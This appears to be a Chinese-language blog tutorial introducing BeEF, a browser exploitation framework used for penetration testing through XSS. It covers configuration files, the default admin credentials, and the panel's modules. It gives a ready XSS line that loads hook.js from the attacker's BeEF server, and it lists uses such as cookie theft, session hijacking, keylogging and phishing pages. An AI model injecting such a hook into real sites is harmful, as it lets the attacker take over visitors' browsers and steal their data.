简单介绍一下xss神器——BeEF

一、beef简介

BeEF全称(The Browser Exploitation Framework)是一种专注于Web浏览器的渗透测试工具,,通过XSS漏洞配合JS脚本和Metasploit进行渗透; BeEF是基于Ruby语言编写的,并且支持图形化界面,如果不是在kali上安装beef,需要用rvm安装Rudy

BeEF除了是XSS漏洞利用工具,还是一个XSS平台搭建工具,可以本地搭建也可以服务器上搭建,唯一的缺点是:不支持Windows

二、BeEF配置

相关文件

配置文件:

/etc/beef-xss/config.yaml

/usr/share/beef-xss/config.yaml

Web界面管理控制台:http://192.168.175.101:3000/ui/panel

//用于查看上钩的鱼儿以及对不同的目标进行管理操作

//默认账号和密码:beef

shellcode探针:http://192.168.175.101:3000/hook.js

//只要有人运行该文件,就会在管理控制台上线(上钩)。

测试网址:http://192.168.175.101:3000/demos/butcher/index.html`

//只要有人访问该网站,也会在管理控制台上线(上钩)。

xss代码:<script src="http://192.168.175.101:3000/hook.js"></script>

界面功能

(1)Details(详细信息)

该模块主要显示受控主机的系统信息以及浏览器信息

(2)Logs

该模块记录受控主机在存放着xss恶意代码的页面上的使用痕迹(鼠标点击、输入、访问、离开)

(3)Command

该模块存放着BeEF的攻击载荷,可以利用里面的payload对当前浏览器进行攻击

在Command窗口,存放着一些可以执行的命令,不同颜色命令表示靶机浏览器的反应程度:

绿色模块:表示模块适用当前用户,并且执行结果对用户不可见;

灰色模块:模块为在目标浏览器上测试过;

橙色模块:模块可用,但结果对用户可见;

红色模块:表示模块不适用当前用户,有些红色模块也可以执行,会有较大反应。

(4)Proxy

该模块为代理模块,可以利用受控主机做为代理(右键,点击Use as Proxy),在Rider选项卡中的Forge Request编辑并发送想要发送的内容

参考文章:https://github.com/beefproject/beef/wiki/Tunneling

(5)xssrays

该模块检查页面(浏览器连接的地方)的链接、表单和URI路径是否容易受到XSS的攻击

//XSS Rays 是纯 Java 跨站点脚本(XSS)扫描程序,最初由 Gareth Heyes 在 2009 年开发

![2022-12-04T15:35:24.png][5]

(6)Network

该模块上的Map网络图会显示了受控主机本地网络的动态地图,识别出的网络主机会自动添加到地图中,

三、主要用途

信息收集:

1.网络发现

2.主机信息

3.Cookie获取

4.会话劫持

5.键盘记录

6.插件信息

持久化控制:

1.确认弹框

2.小窗口

3.中间人

社会工程:

1.点击劫持

2.弹窗告警

3.虚假页面

4.钓鱼页面

渗透攻击:

1.XSS Rays

2.Metasploit

3.CSRF攻击

4.DDOS攻击

四、在BeEF中使用metasploit

这里部署了好几次都没成功部署上去(T^T),等成功了再来补充



五、报错解决方法

kali2020启动beef-xss失败解决方法:

重装beef,ruby:

apt remove ruby

apt remove beef-xss

apt-get install ruby

apt-get install ruby-dev libpcap-dev

gem install eventmachine

apt-get install beef-xss

浙公网安备 33010602011771号

浙公网安备 33010602011771号